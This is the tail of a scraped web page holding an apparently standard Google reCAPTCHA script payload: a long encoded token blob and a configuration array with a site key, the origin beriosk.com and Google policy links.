rBwow4ofwpDCvW/DlcOQwpMcwq4OLB/CnynDjMOBwrQ5w5TCg8KcwqLCoMKtMywEwrLDrRpWBGfDu8KyFcOLYsKkwrkGbMOrecKbwps5amNFBylGwqzDlHrCk2QKKsO/SDbClsKQDmvCvcKwBsOtw4NyBXLCgxhQQCTDpVAyw5ZVw4LCvTUuw5IDf8KpW14oGcO0w4oOwpFNexJSLMKtw4kTbMOjYMKDWcO6ei/[base64]/CtsOhaUXCjWzDlMKxIMKdGx5cFWzDp3sswrPCksKRw4jCu8K5wrLDiinComHCkWvClCXClsKtY8K8wotswpZeeUVPwrLDlXlZw4txWVxRwpF0GcKPTxPCrQwVw78xZcK/McKywpE3w5rDi8O6UsOfNsO+I3s/w7DDkMKjQFhGbsKFwq4zwr3Dqi7DqHnDtMKcwokWYRcXYW8/wo5+w74iw6xFw5JwL30ue2vCiyccwplvwqc0w6LCicO7w5nDoiDCh8KSSzfDvGrChsOOwpQ2w5QKZzDDm8K9XhImahlDUQ7DnR83w6/[base64]/ClVMJOEJUJ10oHAUKw4/DvRxVasOiw6DDk8OLw63DrMO3ZcOmwofDsMOtw5jDkTpgb8OaWAbDlsOIwowOw7nDosOrPcKGOwTDkxXCnldtw7/CkcKkw79PPWglOcOIMVPCrsKhwqTDk1JSUcONYCHDsHNgwqXCtMKfdxLDj3Bfw4DCtCbCgAx5fkzClDlyHR0jGcKPw6fDvBHDkcKcfF0HwrhJw4PCpUcqRMKAfCzCoitfw4vDrk9eb8O2w5HDmwZvcGTCucKHC2oNTy/ChkhowoV+w5QSXFVVw6A/AMOFecKgMzI4VV1Sw43DvcO0S0PDjh0uUQfCiH9aYcKsVcKYw4A3aVlow70Ew4HChx7Ct8K4wqxZbV7DnsKcflvCryE8w7dYFiRoACh1wq3DgMOXw5PCmcKQw6jDq3vCmhhgSsOmw5lJG8KQPG/Cun1/wq3CssKUwo/Cg8Oiwq/Dvg7CnlzDr8OOwqd0wqTChMKsD0ZsZcOdw5jDilTCigvDjyLDrMK+MzEdKVNcH2gfw59SwptJwoHCqsK9wqctw4TDimDCrHjDrxgMGcOwPARLGcKsKcKqwoHDmsKWd0Vyw6HDpsKJwrwfw7DDjcKCbmbDssKrdRjDjklmwrsHasOxZAxsw74/[base64]/CjsK2w5BRDTtTw4jDs8Oyw4vDqMK9w6YIT8KXScOzw5pUwq7CjnfCnMKdw6HCggPDtnVAbgHCqMKJwo0Uw6bDhhvDkcO5JcOUJcKaw7/CssOBw55Vw4HCtArCrsOow5zCtEnDgsO+KMOhS8O0Uk3Dt8KGRMOpZWRswp5ow4PDsmvDjcOWw5ZGwpEIf1cpw6fCoMOWwrzDoMOrwrHCjcKnw7Agw5tpZMKyZsOzw5/CisKow6XDrMKCwqMNw57Do3RYTXB2fMO0wqBtw4XDq1nDkD/DjsO/[base64]/[base64]/wpxHU8Kjw4zDjcOMa8O2AQ/Cs1/CssOhwrJVwqMDw6tkwp7Cm1DDqnPCojjCsW/DicOdTcKJwpHCpMOzw73ChMOfw6vDikckLsOuRHHDtwgGw5jCsUBYw7tjJknCtxPCvlnCp8ODYMOnCsOdAcOxagZFE30vwr9uEMKCw4fCiXIzw7UJw43DlMOMf8KVw4VRwq/DnRLDhgA2ITvDpHPChTM5w7dGw4xWFjjCmcKjw7XDk8KSw5kVwqvDiMOyw6Mbwq8SY8KjMsOGMMO+T8OSwr/Du8KVw7vDq8OOEkw+cw4lw6DCscKiVFHDlkVLFsKnIsKiw4rDt8KtTcO+csKMwqXDgcO2wqrDl8OpBSpSw5pRwqo/[base64]/DgHJMw7sZZ8OMwrLDhBVcwqYQWcK/DSvDgMOWw5xRwoHCqXIgw4bCvwB4w4jDjGEQwo8Qwrp7eWvDkcOkZMOtwpMLwrXCiMO/w4rCuDrCnsKsaMK4w7/ClMKlWMO2wqDCjETDgsOEMkHDpzouRcO5wr7CgcK7KRh7w7cdwq8WRScqbMKVw4bDqcKnwoLDr03Cl8OewolrID7Dv8KHfMKYw53ChAgTw73CrMOOwr12WcOPw5oWV8KZBnrCl8OYclnDsgrCjHHDsH3DjcKcw4Mjw6LCtGJmF2FVw47Cml/CrA91IFsRB8OUdsOzTS/Cn8O4MnIlbhjDlU3DvMKvw6ENwrbDvsKjwpMvw7gyw6jCswXDtsOSUVzDnX3CllVNw5DCkcKjwrh6AMKnwpPCnnkPwqTCiMKmwr5Uw5XDrkE2OcOFT3vDjMKtPcKIw7cow4IgFU/DoMKEfwvCrmBDwq0wTcK1wqjDgCfCpcKBwrF4w5rDtz4awp4Dw7HDlR3DrgPDvsKiwr7CgXzDscKLwobDssOFwogfwrLCtwVQDHwXw6NgQcKMWsKICcOPwoFbURbCpHrDrDvDssKIGhvDq8K5wr/[base64]/W2hOwqoRw5kOwrvCrzx7clUFwqZdd8KHHlNZwpHCv25fBTfCkcKza8O5wp0cw5PCvcKzKMO/w6jDucK8WiPDocOQSMO0w7HDn2Jswqxuw6PDpcKJflgjw5XDvzckw4PDn1PCrTJ8Q0vCrsKUw6jCqjdSw6XCgcKPAn9pw5TCtxQTwrrCk28mw4bDhMKsVcK8wpdpw7UFAsOsJhHCr8K7e8KsOR/Du2RgN0BPCUHDnmdAEU/DoMOYUH4Uw7B6wpQMLHo0JMOLwrrDuE3CgMOMXT7CvcK0BmsKw5FqwoRudsKUfMOxwp8zwq7Cm8ONw5oJwoxawpEWRirCsn/DpcKCHhMqw47CjDjCqsKlwr4pccO3w7LCv1oRWsKBe3fCmcORScOwwqAVw6F7w69jw5wYHcODWz05wqtuw4/[base64]/DtMKsTDTDtxlDJzLDmMOYbTM5ayPDnMOZWj0/VsK5w5pHGMKAw5bCoRDDs2Vnw7s4E2V8w5QzA3/DiVLDozDCpMOpw67CmCEdPULCo1wSw4nCg8K+WnpYNH3DqQkjdMKwwo7Co3fCiB3CocO4wrfDkR3Cv2/Cu8OqwojDmMKOa8Ouw7htIzpdRjDCtAPCsXh5wpDDhsOcXl8hCsOXw5bCo2HDqXNcwpDDpjBkYMKlXnXCnz7DjcK+FcOHeC/[base64]/[base64]/[base64]/[base64]/[base64]/DcOSwqBDw6TCkMKpw68dBh1ZO8OKGUwrZHkawrLDvhrClztgQxAyw4zCqjJVwqTDjEREw73Dth/[base64]/w7TCpwN7wq0OAMKOw45RwpxswpHCiMK/G8KCwodAwpktfS3DjsOXwpbDmx0EwpjDr8K6CcONwqgWwq/DoVjDssKCw6fCpMKTDx3DiSbDlMKlw6M7wrfCocKmwq5Ww4QTDXvCuUzCk0TCp8KIO8K0w54uMxXDmMO2wqRRfhfDpcKiw57DtCHCsMO4w57DvMO9dll1VcOKKA/CscO0w4o9NMK5w75swqsQw57Cl8OHHUPDqcKfCAIPXsO7w4ZcTHFlNnPCkwLDt1QQwpJew6UoPSc0BsOcwpBgGw/CrArDt0QNw4F2fxfCkcOxAFLDpcKfdHrDrMKzw5JkUG9zOEE8RyfDn8OywqTDp2rCrsO5b8Obwq8ywp91DsO/wponwojCssOdDsKpw6lNwq0TcsKZJMOnw643cMKcC8OYw4pwwpF1CDRgRBQ/LMK4w5DDkyLDuiEOLWfCpMKawr7DjMKwwrjDv8K/chMZw7xiAcOwUxrDmcKHw4QRw5jDosObU8OUw5TCpSU6woHDs8Kyw75/A09JwoLDpMOhXF1YH2zClsOdw4vDrUx+KsK5wozDhcOiwrrCicKZLgrDl1bDqMO7MMOLw7xuWxskYzXDo1s7wp/Dn3RyUMOuwpHDg8OyXyY5wo4HwoHCvwbDqWwhwrMrXMKWNjIiw5XDmHjDji5SRjvCligzDsK0EMOGw4HDg0Uhw7psW8OqwrHDlcO5AMOqw7jDssKNwqxnwrsdFMKPwo/[base64]/DksO3dMKhHQ3CqRp5w79WwqjDphAFC8OwGh4vwoctRcKdwrfDkFrDjUnDvjnDmcO/wp/DkcOCfsOTaBwaw7RjJVc6aMKgeArCucOYDsKXw7hEAiDDvjspb1rDhMOIw4YiTsKZSzUKw58uw4JRwrdgw6XDjCvDoMKrCVccMsOedsOUdcKaXWR8wo7DvR0gw78+YgrCscOrwpE7WEdbw4k6wo/[base64]/DvRFqDBTDrxQLV8OhGcKpGg/[base64]/wrNRfMKAMMO5dcOVwojDu1AlwqfCkMOsw5YXw7LDksOZw6TCnV7CkcOVw4EWExzDqcO4fBpmIMOAw6sYw6FtKTZYwoY5wqZQUhLDtQ5PBsKqSMOFU8Knw5wfw5wvw4jDmzlVZlHDnWEPw7BfBQpTEMK5wrPDtQgWfHXCuE/[base64]/f8OKw4F3w6Rxwr7DlmPDq8OAD8OOTgJAwq5Yw4ciYUoxwpRXw4PCmicUw5JlcsOTwpvDu8O6wpFJWsOuVz5Mwrk3HcO+w7HDiyTDlG8/Py1Ywr47wpnDjMKJw6vCuMKww5TDkcKPesOIw7jDkGMZMMK8E8K/wrVQw7HDusOEXkDDrsOjGC/CsMOpdMOjEix9w6TClBzDiFDDmsKfw5vDjsKjfF5BOMOgw4o8SVBQwoHDsDc7a8KLw5/CksKHN2zDmxlNRiXCnCzDoMKFw5/[base64]/YMKrF3HDsDHDj8KdbMKlGcOWw7zDqkMQw6DDg8KbNngRw7DDsl3DuEZdwod5wrfDtUFGPQ/CvizDgQkkGW3DnQ3Dp33CjQTDmiAzHzxlLmnDmRoNGk44w7FqesODYG8nHGbDlUw+wp9dRsOWTcOWZypcRcOIwrnCrkA3K8KRfMOpMsOuw4UKwr4Iw77CiCMkw4Nkwo3DpxzCosOUOHnCpR84w6zCkMOCw4R4w7Rmw69/EMKkwox0w4XDjX3Dtw4hbTVwwrXCkcKKPcOpbsO/EsOQw57Cg2PCrVbCosOyYGksUVXDpmNZGsKLVDVgCcOWF8KBYFs5QxIiCcOmw5p9w6llw4fDtcKyPsO0woM1w6zDmGZlw5N7V8KPwoA6ak0yw5kieMO7w7R3P8KMwrfDk8ONw74dwoNvwpk+eUYDKsO9w7c/[base64]/Ch1FoJBkbw5nCucO+E8KEemkcw7vDkcKzw7PChcO4w4F2wr/DoMOTeMOnw7/CjsK+NRYowpjDl0nDg2HDvknCqwnDqX7Ch2lYfWMmw5NlwoTDthFvw6PCnMKrwpLDlcKqw6Q/w6sXR8OFwpQEdAMRw7MhPMO9wr0/[base64]/CsjAIwrd/wrHCrR88YMODQA/DhcK2woZ4Kwhwc8KxwqYxw5PCocO5wpIVwr/Dtwgbw6srNsOUVsOcw45Pw7TDu8KpwprCnkZuJwfDukguAMOuw5XCvjh4EsK/D8KQwqHDnDhyZVjClcKdJHnCigB2B8O6w6fDvcKeRW/Dq0LCpcKCPMKuIWDCosKYFMODwrfCoT9qwr3DvsO3eMK4PMO6wprClXdJZxbCjl7Clywow6Mtw67Dp8KzCMOTTcKkwq1yJFZVwqfChMKew5jCj8O1wrYSMxpmA8OKK8O3wqJDbBQnwq96w5/DrcOEw40AwqPDphV5wq/[base64]/DjQwJbEl8w5vDp0NmUsK0Q8KveRPCi8Oqw5DDoRDDuMO9DUnDtMKTwqJnwq8hYTUMVSnDt8OQBsOcamFuEMO/w714wpDDpRzDvH4hwpzCmsO8G8KZO1/CkydIw6QBwqnDoMKPD2HCjSskAcOlw7LCqcKGS8KtwrTCvUfDm08MCsKOMBFRV8ONQ8OhwptYw4gDwpjDgcKUw7zCnCsCw6DClg95RsOkw7kwEcKgYkYPG8KVw7zDs8Ozw4LDpEXCn8KxwozDpl/Dpw/DpR7DlsKHOUvDp2zCjg/DvkNiwrB2woRFwr/DlDYSwqXCvF4Lw7XDpzHCvEjCgRLDi8Kcw4Jqw5fDgsKVMjDCjGvDkzdBFV7DiMKDwq/CosOcQsKbwrMXwr/DnyIPw7HCvj1/Q8KMw4vCpMK8AsOewr4dwofDnMOLHsKVwr/CgD/CnsKAN18dABtPw5DCshzCt8KzwrJYw4XCiMK9wpPCqsKvw4cNCD0iwrwMwqR/[base64]/w6/[base64]/wrZ9acOQw73Dt8OVw6UPw5vDh8KEw77DlhXCvGXCrWfCgMOKw43Dn0XCmcOuwoLDoMKOOG4Hw6hfw6ZPMsOFbRXClsK4WHbCtcOMCzLDhCvDrsKTX8OXSnEhwq/Cnncfw7cGwo4+worChyzDgcKTIsKgw5wwTTwXDsOQS8KxADDCqn1sw5AbeiY3w7PCtcKfenXCiFPCk8KUK0/DvMOXSBtnF8KEw7HCqGJFw5LDnMKdwp3CsH9wfcOQTSsaWiMPw5M/[base64]/wqZCAx5wKcKmZHIUESLDl8KddsKkwqbDvsOkw5PDqCMqEMKiwrzDh050ZsOFwoBEH0fDlllDZV4Ww7DDlsOxwqzDqU7DqnNQI8KeAFkbwp3CsEFkwqzDoQXCrnYxw4rCiTVXIx/Dom10wqvCl33DlcKVw5spFMK3wqZ8CR3DvxTDg0l4LcKSw59tf8KsNQZJNQlkSDzCjnRIGMKrDsO7woEjLy0kwrE4woDClWZHFMOgScKpOB/[base64]/wqgTw68kw4/CmMKdPAFMKBfDtkkTwoHDlVwIw5PDh8OIVcKxLDnDqcOUe2zDsmYwIHPDiMKAw5VvaMOvw5smw6Bjw69sw4LDo8OQZcOUwqAew6crRsOzB8K/w6PDrMKHCmwQw7jCnm03UnVkHcK0WGJXwp3Cv3vCuztfUMKVQsKURADCvRHDv8OYw4vCpMOBw64zLFvDiAp4wppESRAXWsKXZUJmCnjCughNGmVZSGVDWE8KLDXCrxwIBMKqw6FUw7LCiMO/[base64]/CtsKtLsOMw6klwqFndnFGw6MiJQ7ChsKAw4zCp39owqp+TsKrJcOcFcKQwpUZLnF3w7HDp8KcBMKyw5XDsMOaR2N6eMKow5fDm8KJw7zDgcKYTEDClcOhwqnCtBzDkAHDuyYzeiLDgsOzwq4GIcK1w6BAacONRMO/[base64]/[base64]/CsHkHwpfCmnjDk8Kwwo9KF8KLwrsbR8KoNErDtiNKw4Z9w4U3w7LCvBbDmMOuFg7DnGnDnwTDu3TCmWZkw6EjV17Cvz3Cg3EXEMKgw4LDmsKlByHDikR4w7rDvcOBwo9jKDbDmMKNXMKDGMO3woVdMijCp8KFaBbDi8KrJWkcVMO/wovDmRPCmcKFwo7Dhy/ChQRew7rDm8KUbMKdw7zCvcK5w6zCuEvDliguF8OnOkfCpmHDkUsnCMKKLi1dw4NKDSxOJcOVwpPDocK7YsKRw5fDlnIhwocAwonCiQ7DgsOkwoFTwr/CvjHDoBjDi09fecOuOnnCkBLDoRDCscOvw740w6LCkcOoAiPDtBldw71DdcKcHU7Cug4mQE/[base64]/[base64]/w5PCj8ORw7nDh1XCq0zDrGArP8Kxw6kgwqoKw5xvT8OCQ8OEwp7Dj8OxbwLCl0PDt8OCw6DCrHPCnsK7woBQwrRewrsmwo5Oa8OURnjCkcOQYk5OGcKkw6hZQk4ww54ewqvDrmxgcsOTwrQ9w4ZzNsOvXMKIwo/DhMKxZnjCoAPCkVjDgsOhLMK2woZDEDzCtRXCmcObwpTCisK5w6jCvFLClcOTwp3DocOmwoTCksOGNcKncBclHHnChcKMw4TDvgRtBwlAIcKfAQYhwpnDoRDDosKFwpjDr8Ovw5zDoD3Dh1wVw5nDkQjCll4iw7LClMKPeMKOw5TDjMOow54Wwrpzw4jCtkAhw4p/w45RYcKqwoXDq8OmFMKvwp7ClgzCoMKjwpbDmcKzX1zClsOuw7s3w5lAw4kHw5ZDw77Dt0/ChsKEw4bDh8KSw47DhsOjwrFMwr/Dhg3DnXAWwr/[base64]/w6rCnGTCpSvCtcOdwpDCocOrUh/DljDCiyZ0wrEgw61DOCB6wqrDucKhAmpeUMOMw4ZWKF8IwpQMHx3DsXZNWcOXwoUqw6ZCBcObK8K1VAQbw67CsT4NBSkzc8OGw4cgLMOMw7jCmgIvwovCh8Ksw4sJw5A8wrPCpMOhw4LDjsOcFmnDnsKLwqZCwoV1woNTwohzT8K5asOyw4w5w5M+AAbCnE/CtsKkRMOcRhAawpQSfcKNcFrCuD4jZMO/d8KVSMOSUcOIw5zCqcKYw4/Cq8KMGsO/S8KQw5PCiVIfwrbDvTXCtMKzFkfDn1JaMMKjQ8OewqbDuhsyQ8OzG8O1w4ASecOyeENwZyTDlCQRwofCvsK4w5BPw5kEGFo8DT/CkhPDi8KBw7UOYEZlw6zDu07Dp3NASy9YQMOLwooXUBV8W8Kdw4/DscKECMKIw5xSJmk/U8Obw5sjN8K/w5bDssKPHsOjfnNcw7PDoC7Dk8OiIiLCtcOxWHUKw4HDl3jDpUDDrHoMwodGwqg/[base64]/ZcKxw5bCi8KdMWPCqMOycsO6ZyUGLcORSgpENcOOwrcBw6vDjDfDsz3Dv1x0bANTNsKhwrPCsMKxZkfCosK0PMOZEMO5wqXDmREwTi5dwrPDlsOfwpRiw7XDkUDCqzXDv0RYwoDCt2XDlTTCiEMKw6c/CVFEwoDDqjbCrcOtw7vCpADCk8OREsOGR8K8woksXXwnw4VNwrQaYULDp1HCr1/[base64]/[base64]/[base64]/DtU3DsnR3w5PDs8K6NcODWMKkIUjDqsOQQ8OWwq7CgyzCixpowoXCgMKww6vCm0nDhyfDlMO8EcKdF2pqMsK3w6nChMKfwr0VwpjDvsK4WsOqw6xJwpIXLBHDscKOwo4mZy1vwpRtNgHCviPCpBrCgRBtw7gNfMKEwo/DhRpqwo9qOX7DjDjCt8KXAUNfwqURRsKNwrgoV8OAw7FPAV/CgBfDpBJOw6rDk8Kuw7B/w6l/KljDqcO3w5rCrhRpw5bDjSfDj8KyfUliw64oN8KRw4tbMsOgUcOvYMKRwr/[base64]/dVcmLh7Cr0Znw7zDhiNHwo9TCnxWaMOaLsKmwpcDJ8KeMzE8woUrQMONw6EHd8Onw7l+w517GjnCtMOmw7hdbMOnw7hIHsOnHiLDgBbChjHCsjzCrBXCnztBesOQScOGw6hdeiA/G8Kxwq3CtjY9QsKyw6ZzGcKcH8OgwroMwpUywqw3w6fDqHvCpcOkOsKfE8OrPTrDtMKxwqF+DHXDhk1nw4MXw4fDvWo9w6s5WXt4RmvCsgQzLcKcLMKYw4h6XsOBw7rCgsOkw58oGyLDusKKw7PDi8KMAMO4ByVIC0cZwoIWw78ww4V8w6jCmR/Dv8OLw7Aiwoh9AsOUBRDCnSpOwprCpcOkwo/CrT3CmEc0dMKvOsKsKsO/TcKfBBLCpStfZC4SSD/DsDhbwoLCmMOHQsK6w60RZcOcdcKRDsKdY1RHaQFrDwfDv3oOwp53w4TDgENRfsKtw5HDoMOMGsKxw7FuBU86KMOhwozCnCLDujLDlMOZZlZEwr8TwoJyRsK8bRDDksORw7HCrCzCuUFiw4vDu2/DsA7CozZewrfCqMOGwqQjw7YFf8KPNmPCs8KHH8OywpjDuhcEwrHDq8KeEhIHW8O2I1cfVcKHT3vDhcKfw7nDgmYKFw8HwpXCnMOewpddwpXDp0XCjXZMw7TCvCNWwq4Ebgc3KmvCj8Krw7fCgcKfw7oJMATChQZowrZBAMKRbcKRwp7CshUSfhTCmGXDklk0w78tw4/DnQlbfEhxNMK2w5RuwopSwq0Lw6DDvSXDvgDCnsKZw7zDhSx9NcKVwr/[base64]/CqsOpO8KVw6wTPsKycMKCwotXB8OAw4NEw6rClsKFwrXCsAjCj11gSMOVw4oWASDCv8K5EcKudcOiTjM4cgzCqcOSCjcxM8KJQ8OewpwtEWzDkSYVVWIvwo5nw6dgUsOmYMKVw5PDvHzDm2ksBinDrjTCssOlCMOoWUE/w4obIh3CtW07w5sJw6fDqcKUFEzCrGzCmcKLU8KKY8Oow7sveMOXJMKKWkzDuDAFLsONwrPCoiIPw5PDtsOUb8OpacKMBGhaw5dtw7pKw4gDfwwEeGzCuivClcK3KS4bw6LCnMOuwrHCgylUw5YVwr/DrgvDsjMPwoLCkcOmCcO/[base64]/[base64]/[base64]/H8OuwrF6wq3DvgHDlMOwXsKHWAzDlMK9fsKnw7YhXCxFOnppSsOjc2HCqsOVcsKqwr3DjsO2SsOCwqN1w5XCi8OYw7Nnw44rAsKoM3d2wrJxXsOkwrVWwoYIwp7DucKuwq/[base64]/[base64]/DtFFwwo8sw6h2wq4ZdUDDiRLDisKTw4/DhcKgbcK7ZEhZfRDDpsKYAlPDj1gVwqPCiFtOw5oZMkZAfDpRwpjCgsKoIBYuwqvDkVh6w6hcwpXCpMOaJifDncK6w4DCi2bCjEZQw5nCr8OGEsKQwrLCi8OIw7JQwoBcC8OvF8KMH8O6wpnCk8KDw4PDn0TChz/[base64]/CtcKKw5AbwqDCmsKvJBQlLGpEwpXCr0xcCynCnkdDwojDqcKiw5tGDMOPw69awpVRwrg9VzTCksKxw61HVcOTw5AkHcKlw6F4wqrCln99ZMKrw7rCuMObw7sFwrnDixPCjVsYEE0bYBfCu8KtwpFPAUtGw6/[base64]/wq7CnC3DkCN3w44Mw6AcOMORwpQRNRjClcKcRUofwoXDvcK/w7/Ck8OowrrDhAjDhRrDogzCumrDr8OpaWLCiCgXAsKew4Arw5fClEXDpsO0E1DDgGvCu8OaS8O1N8KlwoLCils4wrg7wp8YEMKLwpRSwrbDuGrDn8OoFm3CtyUjZsOPMX3DjBImH0BGXcKowrDCrsO+w4NVBGLCtsO5YC5Mw78+EknDgG/CkMOLbcK/TsONbsK5w7vCsyvDq03ClcK4w6RLw7h/[base64]/Q8OLCXYKPsKMS8KuVH/DgsKfHcKVwpLDkMKeZht3wpMLZRt0wqVAw6jCocKRw5bClwTCvcKWw6dKEMOUb2nCk8O5UXdjw6bCklnCvMK/f8KDXwcsNz/[base64]/YRPCr3vCmcOowoMhw4tDKsKuDMKkccOsZcOcw43DjsOqw5vCpD0Gw5IjDn9iVQUyI8KUTcKpLcKRRMOzWR0MwpYlwp3CtMKpNsOPW8OHwrBqB8OswoADw5zCvMOvw6Nxwrwow7XDoV8BGg/[base64]/[base64]/CqzBdwrFuw5vDp8K5wrZ4LVQ7NcO7w4Egw4UNdwMIS8KBw5RPakg/fDXChGzDllgew5HCmU3DtsOuOzpXY8Kowq7DrSLCtVkVCAXDr8O/wpIWwqZpEcK4w5fDuMKYwrHDucOswqHCuMKFDsOlworCvQ3Du8KVwrErYMK3YXl3wqfCmMORw77ChQ7DrklXw53DlF8Cw5xEwr3DgMO5D1HDg8ONw7Z/w4TCoDAkAB/[base64]/[base64]/N8ObwooaBsKmAsKJwq41SMOFwqPDhMKgfRkFw6ZhUsODwpx0woh8wrXDkAHCv2PChsKUw6/ClMKGw4nCjAzCmsOKw4fCscKtecOhaGgBeWloOgXClFojw6PCkE/CosOvWF8JasKjTxfDpz/Cs3vDjMO5KsKcIUPDhsOsfhbCrcKABsOVLxrCi1DDlV/DtUxmL8KcwqMgwrvCgcOsw4nDn2XCr301GQ54JTNyUsK8PCN+w4/DhcKaAz5HMsO3LQV/wqvDosKfwrRrw5HDgyLDljrDi8K3RD7DqHIYT3NpGQsTw70Kwo/CnWzChMK2wrrChFFVwqvDvkEMwq3CrxAiLCDCl2TDs8KBw6s1woTCksONw6PDqsKZw5wkHC4WfcKtGVJvw5XCusOpaMOSNMOrMsKNw4HCnXUZB8OoXMO2wotawpnDhArCsR3CpcKRw4TCinVZOsKKCHl+PF/CuMOVwqBVw5zCl8KtE1XCgCEmFMOPw5VPw70bwohmwqDDv8KASg/DpcK+wrLCo3DCj8O2ZcOsw69mw6DDuCjCsMORd8OGYQpLTcKXwpXDvBNsa8K9OMKWw7xBGsOvAlJiKMOOccKGw4TDhGAfK2MCwq/CmcKcb1jDscOUw7HDuhbCn3zDgQbCmHgww4PCm8K6w4LDt3YaV2VdwqMrRMKNwpAkwovDlQjCkQPCslhrfgTCnsO1w6nDicOvTTXDt3zCgSbDuC7Ck8K6R8KjEcORwopnI8K5w6NlWcKiwq4MS8Oow61veG1NfHnDqMOJExvCkSDDqXHDgRjDmVZjC8KvexQ/[base64]/Dpikiw696w6c3DsKYDMKGwr7DklEVw5o5wr/DiykLwojCjsKvXQvCvMOzesOiWEU6fQjCozdIw6HDtMKmdsKKw7vCpsKOUicNw51Fwp0ncMOmZ8KxHjQ0e8OeVXIyw7QlN8OJw5zCu0MQW8KuZcOWJsKDw5JAwociwqjDv8Oww5bDuxoBQnPCkMK3w4MLw40gAwLDrxPDtMOMOwjDvsOFwprCoMK/w7bDrTslZUQDw6ZIwrTDp8KDwoo6F8ObwqzDmyFswozCt3bDsmrDl8KWwoonwpgeOGxtwqtnAcKWwp8iUXnChT/[base64]/[base64]/CrwR/w6sswpfCukQ0QMOZaENNw5ofFsKZwoEpwodMccOHcsO6w4xYDU3DigPCt8OPD8KpE8KBEMKXw5fCgsKKwpo4w5HDkXYVw5XDrhHCs3RvwrMJI8K7HyTCpsOOwo/DqsO8Q8OcC8KjTGZrw65hwqQTFcOqw4PDkjXDkyZGA8KtIMKzwqPCvcKgwpvClsOlwpPCqsKhd8OKICJ1KMK/H3LDicOOwqkJaSoJC3rDhcKqw6XDrDNfw5h6w7EARjfCksOxw7DCisKRwqtFHMObwpjDoErCpMKrFQNQwoLDvlpdKsOSw6kLw50jV8KafDpLQEFGw5l4w5jCjwgSw7PCpsKfCELDgcKgw53DuMO5woDCoMKtw5FtwoB8w6LDpm9/w7HDhU8Gw7vDssKjw65Bw4fCihRnwofDiHjDhcOTw5MTw4wlBMOsXA49w4HDmQzDvSjDtV7CokjDusKKc3xcwqZZwp7CgyjDicOGwo4cw49tLMOSw47Dt8KUworDvCcMwq/[base64]/[base64]/[base64]/w4jDrMOQw5vCkcKjPS5Ow6PDgljDrsOrwrgBTHzCr8OnHyBpwpTCocKiw5oKw7DCsS8Fw7wMw61IMkHDhihZw6/DhsOfB8KgwopgAQ0qEh/[base64]/Cp8KOw6ALw4klw6wxT8KwazZKwqfCisOqwq3CgMOawqfDhGvDp1PDmMOOwrJkwo3DjMKtVsO4w51xWMOcw6HCtAI4A8KHwqMtw64awqDDvMKlw75rFcKjc8KzwoHDij7ClkLDvUFTcw4zH1fCusKcGcO1H31RN0/DuRx+EwARwrc\\u003d\x22],null,[\x22conf\x22,null,\x226Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.beriosk.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22soJEVWHEEIOLb6uLqVDx3KMbq+5bnue+AV+OK65zagY\\u003d\x22,1,0,null,1,1769300317228,0,0,[42],null,[32,212,142],\x22RC-hMQq2T41JCHdLA\x22,null,null,null,null,null,\x220dAFcWeA4X-3TenVlTNnHzd1UuuHSBwB0siQW9G298xjHe3bSceKmoTBYtNSYw1x1ylY-h_Kc-RlMk83W8X42vuRMNP2zIDXLPqw\x22,1769383117173]");
    </script></body></html>